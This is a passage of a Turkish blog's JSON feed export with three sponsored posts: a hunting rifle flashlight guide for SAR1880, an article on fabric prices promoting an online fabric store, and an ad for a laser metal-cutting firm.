Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwX898FVOAgrBvySYYuIS7EsBNAOyLWSO143XYBL3qp4Qpz4kzVe8Wal7edl6ZxZJBYRTon1e21A9AUYg4bIJcEXuaWgl4w5EEAuEb5seBOt7aOZzz0G1Kt19nAFq0qqEUWuxcrSGo1YlzLwO8yNP9lppm25LmNAPXGds7KRMl7v57mfFRMVE9BZe-Sv8\/s72-c\/1758693429_LCW_C_08_1597.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7253091871110696498"},"published":{"$t":"2025-08-29T14:35:00.003+03:00"},"updated":{"$t":"2025-08-29T14:36:19.384+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnG4pz6XlIry-tC2qv3Atq-h4iJfn5UuBXWpSYAggZps0MgNZrPgh6pLblr20zTIdt6ORV1P8_evYy08jEgnmgA2mZ6QGLjJZn6p_-JSV0AUwNUG0_MhQLft0Iec2GALArU6pwcejEGfYjLRHdh1eOL9p9voJ4DdlKfbgoEWIjVRupeApIv3K9H4xsXRo\/s800\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık\" border=\"0\" data-original-height=\"326\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnG4pz6XlIry-tC2qv3Atq-h4iJfn5UuBXWpSYAggZps0MgNZrPgh6pLblr20zTIdt6ORV1P8_evYy08jEgnmgA2mZ6QGLjJZn6p_-JSV0AUwNUG0_MhQLft0Iec2GALArU6pwcejEGfYjLRHdh1eOL9p9voJ4DdlKfbgoEWIjVRupeApIv3K9H4xsXRo\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EAvcılık sadece gündüz değil, alacakaranlıkta veya gece saatlerinde de heyecan verici bir deneyimdir. Ancak bu deneyimin hem güvenli hem de verimli geçmesi için doğru aydınlatma ekipmanına sahip olmak şarttır. SAR1880 tüfek fenerleri, avcılar için özel olarak tasarlanmış dayanıklı ve performans odaklı ürünleriyle öne çıkar. Peki, doğru tüfek feneri nasıl seçilir?\u003C\/div\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Tüfek Fenerinin Avcılıktaki Önemi\u003C\/p\u003E\n\u003Cp\u003EGece avcılığı sırasında doğru aydınlatma, sadece hedefi görmek için değil, aynı zamanda güvenlik için de kritik öneme sahiptir.\u003C\/p\u003E\n\u003Cp\u003ENet Görüş Sağlar: Hedefi karanlıkta kolayca fark etmenizi sağlar.\u003C\/p\u003E\n\u003Cp\u003EGüvenliği Artırır: Çevrenizdeki tehlikeleri görmenize yardımcı olur.\u003C\/p\u003E\n\u003Cp\u003EAvcılık Konforu: Uzun süreli kullanımda göz yormayan ışık sunar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E⚡ SAR1880 Tüfek Fenerlerinde Aranması Gereken Özellikler\u003C\/p\u003E\n\u003Cp\u003EDoğru seçim için aşağıdaki kriterlere dikkat etmeniz gerekir:\u003C\/p\u003E\n\u003Cp\u003EIşık Gücü (Lümen): 500 lümen ve üzeri, karanlık alanlarda ideal aydınlatma sağlar.\u003C\/p\u003E\n\u003Cp\u003EDayanıklılık: Suya ve darbelere karşı dayanıklı olmalıdır.\u003C\/p\u003E\n\u003Cp\u003EPil Ömrü: Uzun av seanslarında kesintisiz kullanım için uzun süreli batarya ömrü şarttır.\u003C\/p\u003E\n\u003Cp\u003EMontaj Kolaylığı: Tüfeğe pratik şekilde monte edilebilmelidir.\u003C\/p\u003E\n\u003Cp\u003EAydınlatma Modları: Düşük, orta ve yüksek ışık seçenekleri farklı koşullarda avantaj sağlar.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUwIHWCaqwK0bKgl-HQoBuXc_Rf6B57xuF5z1qdkq5vzNFs-dlw_GTdZZNg2fRMpsRAN29fHYpAPikEI9Lfn7edSzIB-k8jiAlOEuXtaN-DcoI4PYm4ZyASZ11eNxFthYxpgftG49DkajRxoLKfblHYFbvGAzofe-z2cR-w2M4j5s__Wjhc5ZE4bQYel0\/s800\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık\" border=\"0\" data-original-height=\"296\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUwIHWCaqwK0bKgl-HQoBuXc_Rf6B57xuF5z1qdkq5vzNFs-dlw_GTdZZNg2fRMpsRAN29fHYpAPikEI9Lfn7edSzIB-k8jiAlOEuXtaN-DcoI4PYm4ZyASZ11eNxFthYxpgftG49DkajRxoLKfblHYFbvGAzofe-z2cR-w2M4j5s__Wjhc5ZE4bQYel0\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E* SAR1880 Fenerlerinin Avcıya Sunduğu Avantajlar\u003C\/p\u003E\n\u003Cp\u003ETaktik Kullanım: Hem avcılık hem de airsoft oyunlarında kullanılabilir.\u003C\/p\u003E\n\u003Cp\u003EHafif Tasarım: Silahın dengesini bozmadan taşınabilir.\u003C\/p\u003E\n\u003Cp\u003EUzun Menzil Aydınlatma: Hedefi uzak mesafeden tespit etme imkânı verir.\u003C\/p\u003E\n\u003Cp\u003EGüvenli Depolama: Dayanıklı gövdeleriyle uzun süre sorunsuz kullanılabilir.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Avcılar İçin İpuçları\u003C\/p\u003E\n\u003Cp\u003EFenerinizi her av öncesi pil ve bağlantı noktaları açısından kontrol edin.\u003C\/p\u003E\n\u003Cp\u003EYoğun yağmur veya nemli bölgelerde su geçirmez özellikli modelleri tercih edin.\u003C\/p\u003E\n\u003Cp\u003EUzun süreli avlanmalarda yedek pil veya powerbank bulundurmayı ihmal etmeyin.\u003C\/p\u003E\n\u003Cp\u003EIşık modlarını doğru kullanarak hem enerji tasarrufu yapın hem de avı ürkütmeyin.\u003C\/p\u003E\n\u003Cp\u003E✅ Sonuç\u003C\/p\u003E\n\u003Cp\u003ESAR1880 tüfek fenerleri, avcılıkta hem güvenlik hem de konfor sunarak karanlıkta dahi kesintisiz performans sağlar. Doğru model seçimiyle gece avcılığı artık daha kolay, güvenli ve keyifli hale gelir.\u003C\/p\u003E\n\u003Cp\u003E* Eğer siz de SAR1880’nin avcılara özel tüfek feneri modellerini incelemek istiyorsanız, ürün koleksiyonuna göz atarak ihtiyaçlarınıza en uygun seçimi yapabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7253091871110696498\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/08\/tufek-feneri-secimi-sar1880-ile.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7253091871110696498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7253091871110696498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/08\/tufek-feneri-secimi-sar1880-ile.html","title":"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnG4pz6XlIry-tC2qv3Atq-h4iJfn5UuBXWpSYAggZps0MgNZrPgh6pLblr20zTIdt6ORV1P8_evYy08jEgnmgA2mZ6QGLjJZn6p_-JSV0AUwNUG0_MhQLft0Iec2GALArU6pwcejEGfYjLRHdh1eOL9p9voJ4DdlKfbgoEWIjVRupeApIv3K9H4xsXRo\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3658318635373295843"},"published":{"$t":"2025-08-20T17:50:00.004+03:00"},"updated":{"$t":"2025-08-20T17:50:48.127+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Kumaş Fiyatları: Moda ve Ekonomi Arasındaki Dengeyi Anlamak"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7JnnBz_NariXyrNbY_afAd1wcaspk8phoc1vWSrlmf1B1tlMkq-SNZeWooDfOJuCODHTkV4XXAKwQWiUa9H09KkqGwRFkV7_EeQMz5laBKXqynAQPJaHYZlSq57NcBKyTtZ-SvMqJ9Wpyo7jh4J5ReLy0HMv7nrXGfTIoKOwRFAS66eUnkXwmGr1d8U0\/s800\/kumas-fiyatlari.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kumaş Fiyatları: Moda ve Ekonomi Arasındaki Dengeyi Anlamak\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7JnnBz_NariXyrNbY_afAd1wcaspk8phoc1vWSrlmf1B1tlMkq-SNZeWooDfOJuCODHTkV4XXAKwQWiUa9H09KkqGwRFkV7_EeQMz5laBKXqynAQPJaHYZlSq57NcBKyTtZ-SvMqJ9Wpyo7jh4J5ReLy0HMv7nrXGfTIoKOwRFAS66eUnkXwmGr1d8U0\/s16000\/kumas-fiyatlari.jpg\" title=\"Kumaş Fiyatları: Moda ve Ekonomi Arasındaki Dengeyi Anlamak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2025\nyılı, kumaş fiyatları açısından dikkat çekici bir dönem oluyor. Bu yıl hem moda\nhem de ekonomi dünyası bu fiyat dalgalanmalarından etkileniyor. Kumaş satın\nalırken kullanıcıların dikkat ettiği unsurlar, yalnızca fiyat değil, aynı\nzamanda kalitenin de önemli olduğu bu dönemde daha belirgin hale geldi. İşte bu\nyazıda, bu dengeyi yakından inceleyerek hem modacıların hem de tüketicilerin\nperspektifinden bakacağız.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; font-size: 16.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2025'te Kumaş Trendleri:\nModa Dünyasında Fiyatları Etkileyen Yenilikler\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2025\nyılında moda dünyası, kumaş fiyatları üzerinde önemli etkilere sahip yenilikçi\ntrendlerle dolup taşmakta. Bu sezon, moda tasarımcıları Doğu'nun etkileyici\nmotiflerinden ilham alarak zamansız zarafet peşinde. Özellikle, ekolojik \u003Ca href=\"https:\/\/www.kumasdeposu.com.tr\/\" target=\"_blank\"\u003E\u003Cb\u003Ekumaş\u003C\/b\u003E\u003C\/a\u003E çeşitleri ve sürdürülebilirlik ön planda. Ancak, bu\nyenilikler bazı tüketiciler için kafa karıştırıcı olabiliyor. Zira bazıları\nkumaş satın alırken çevre dostu seçenekleri mi tercih etmeli, yoksa geleceğin\nmodasına mı yatırım yapmalı diye ikilemde kalıyor. Seçiminiz ne olursa olsun,\ngardırobunuzu hem çevre hem de bütçe dostu hale getirmek mümkün.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; font-size: 16.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEkonomik Dalgalanmaların\nKumaş Tedarik Sürecine Etkileri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESon\nyıllarda sürdürülebilirlik ve yüksek kalite arayışı tüketiciler arasında\ngiderek daha fazla önem kazanıyor. Bu değişim, kumaş tedarik zincirinin yeni\nkoşullara ayak uydurmasını zorunlu kılıyor. Özellikle hammadde maliyetlerindeki\nartış, zaman zaman sektördeki dengeyi bozabiliyor. Ancak üreticiler, bu\nzorlukları aşmak için yenilikçi çözümler geliştirerek durumu kendi lehlerine\nçevirmeye çalışıyor. Bu süreçte stratejik kararlar almak, yalnızca krizleri\nyönetmek için değil, aynı zamanda kalıcı rekabet avantajı sağlamak adına da\nkritik önem taşıyor. Bu dinamik yapı, tekstil ve \u003Ca href=\"https:\/\/www.kumasdeposu.com.tr\/abiye-kumas\" target=\"_blank\"\u003E\u003Cb\u003Eabiye\nkumaş\u003C\/b\u003E\u003C\/a\u003E sektörünün gelecekte nasıl\nşekilleneceğini belirleyecek temel unsurlar arasında yer alıyor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 5.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGünümüzde\nkumaş fiyatları, yalnızca moda sektörüyle sınırlı kalmayıp ev tekstili ve\ndekorasyon gibi birçok alanı da etkiliyor. Özellikle \u003Ca href=\"https:\/\/www.kumasdeposu.com.tr\/organze-kumas\" target=\"_blank\"\u003E\u003Cb\u003Eorganze kumaş\u003C\/b\u003E\u003C\/a\u003E gibi özel\nkullanım alanlarına yönelik ürünlerde yaşanan fiyat değişimleri, doğrudan\ntüketici tercihlerini ve koleksiyon planlamalarını etkileyebiliyor. Bu nedenle,\nkumaş piyasasındaki gelişmeleri yakından takip etmek hem alıcılar hem de\nüreticiler açısından büyük önem taşıyor.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; font-size: 14.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş fiyatlarını belirleyen\nfaktörler nelerdir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş\nfiyatları genellikle hammaddenin türü, üretim maliyetleri, tasarım karmaşıklığı\nve pazar talebi gibi faktörlere bağlı olarak belirlenir. Örneğin, ipek, krep\nkumaş gibi kumaşlar genellikle daha yüksek maliyete sahipken, polyester gibi\nsentetik kumaşlar daha uygun fiyatlı olabilir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; font-size: 14.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş fiyatları\nmevsimsel olarak değişir mi?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEvet,\nkumaş fiyatları mevsimsel olarak değişiklik gösterebilir. Özellikle yaz ve kış\nmevsimlerinde moda trendleri ve talebin artışıyla birlikte kumaş fiyatlarında\ndalgalanmalar meydana gelebilir. Ayrıca, yıl içinde düzenlenen indirim ve\nkampanyalar da fiyatları etkileyebilir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; font-size: 14.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş fiyatlarını\ndüşürmek için ne yapılabilir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş\nfiyatlarını düşürmek için toplu alımlar yapabilir, indirim ve kampanyaları takip\nedebilir veya yerel pazarlardan alışveriş yapabilirsiniz. Ayrıca, kaliteli ama\nuygun fiyatlı alternatif malzemeleri de değerlendirebilirsiniz. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGüncel kumaş fiyatları ve online kumaş siparişi için Kumaş Deposu web sitesini\nziyaret edebilirsiniz.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3658318635373295843\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/08\/kumas-fiyatlari-moda-ve-ekonomi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3658318635373295843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3658318635373295843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/08\/kumas-fiyatlari-moda-ve-ekonomi.html","title":"Kumaş Fiyatları: Moda ve Ekonomi Arasındaki Dengeyi Anlamak"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7JnnBz_NariXyrNbY_afAd1wcaspk8phoc1vWSrlmf1B1tlMkq-SNZeWooDfOJuCODHTkV4XXAKwQWiUa9H09KkqGwRFkV7_EeQMz5laBKXqynAQPJaHYZlSq57NcBKyTtZ-SvMqJ9Wpyo7jh4J5ReLy0HMv7nrXGfTIoKOwRFAS66eUnkXwmGr1d8U0\/s72-c\/kumas-fiyatlari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7279353181391482864"},"published":{"$t":"2025-07-09T12:49:00.003+03:00"},"updated":{"$t":"2025-07-09T12:49:44.070+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"}],"title":{"type":"text","$t":"Battal Lazer ile Köşebent, Kutu Profil ve Profil Lazer Kesimde Yüksek Hassasiyet ve Güven"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNeGS0kqBruvk4z0dthlYG7FXismeS7wH8HY3LTsILMuzWM5gvfe4wJmbqJKgZPYHIDexJPdMqcd3mFr1_6RS1nEnAJc1ahGdsNYl_w7dGME4CMuP-0I-0nppA2uL_pnhpG9gZVTewneGUxd-YG_lMpymSiU8uEX8R0m7ZjLAu_6OoPtONIFeIj-p20rM\/s825\/netdergim.net.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Battal Lazer ile Köşebent, Kutu Profil ve Profil Lazer Kesimde Yüksek Hassasiyet ve Güven\" border=\"0\" data-original-height=\"825\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNeGS0kqBruvk4z0dthlYG7FXismeS7wH8HY3LTsILMuzWM5gvfe4wJmbqJKgZPYHIDexJPdMqcd3mFr1_6RS1nEnAJc1ahGdsNYl_w7dGME4CMuP-0I-0nppA2uL_pnhpG9gZVTewneGUxd-YG_lMpymSiU8uEX8R0m7ZjLAu_6OoPtONIFeIj-p20rM\/s16000\/netdergim.net.jpg\" title=\"Battal Lazer ile Köşebent, Kutu Profil ve Profil Lazer Kesimde Yüksek Hassasiyet ve Güven\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMetal\nişleme ve lazer kesim alanında sektöre yön veren\u0026nbsp;\u003Cb\u003EBattal Lazer\u003C\/b\u003E,\ngelişmiş teknolojisi ve deneyimli kadrosuyla;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.battallazer.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003E\u003Cb\u003Eköşebent lazer kesim\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E,\u0026nbsp;\u003Cb\u003Ekutu\nprofil lazer kesim\u003C\/b\u003E\u0026nbsp;ve\u0026nbsp;\u003Cb\u003Eprofil lazer kesim\u003C\/b\u003E\u0026nbsp;çözümleriyle\nüretim süreçlerinizi bir adım öne taşıyor.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EModern\nCNC lazer kesim makinelerimizle, köşebentlerde istenilen ölçü ve açıda\nmilimetrik hassasiyetle kesimler gerçekleştiriyoruz. Bu sayede, özellikle çelik\nkonstrüksiyon ve makine imalatında yaygın kullanılan\u0026nbsp;\u003Cb\u003Eköşebent lazer\nkesim\u003C\/b\u003E\u0026nbsp;işlemleri; hatasız, pürüzsüz ve projeye tam uyumlu sonuçlar\nsunuyor. Detaylı delik işlemleri, özel form kesimleri ve seri üretim\ntaleplerinizde, üretim hızınızı artırarak zaman ve maliyet avantajı sağlıyoruz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.battallazer.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKutu profil lazer kesim\u003C\/b\u003E\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"color: black;\"\u003Ehizmetimizde\nise farklı ebat ve kalınlıklardaki kutu profilleri, istenilen tasarımlara göre\nhassas bir şekilde kesiyoruz. Mimari detaylardan endüstriyel raf sistemlerine,\nmakine şasilerinden özel projelere kadar pek çok alanda; dayanıklı ve estetik\nsonuçlar elde etmenizi sağlıyoruz. Lazer kesim teknolojimizin sunduğu yüksek\nhız ve minimum fire oranı sayesinde, kutu profillerde kaliteli ve verimli\nüretim süreçleri sunuyoruz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAyrıca\ngenel\u0026nbsp;\u003Cb\u003Eprofil lazer kesim\u003C\/b\u003E\u0026nbsp;çözümlerimizle; kutu, köşebent, lama,\nboru gibi çeşitli profil tiplerinde istenen şekil ve ölçülerde sorunsuz\nkesimler yapıyoruz. İster prototip, ister seri üretim taleplerinizde; gelişmiş\nyazılım desteği ve profesyonel ekibimizle, projelerinizi hızlı ve hatasız bir\nşekilde teslim ediyoruz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EBattallazer.com\nüzerinden detaylı bilgi alabilir, teklif isteyebilir ve önceki projelerimizi\ninceleyebilirsiniz. İleri teknolojiye yaptığımız yatırımlar ve müşteri odaklı\nyaklaşımımızla;\u0026nbsp;\u003Cb\u003Eköşebent lazer kesim, kutu \u003C\/b\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.battallazer.com\/\" target=\"_blank\"\u003E\u003Cb\u003Eprofil lazer kesim\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\nve profil lazer 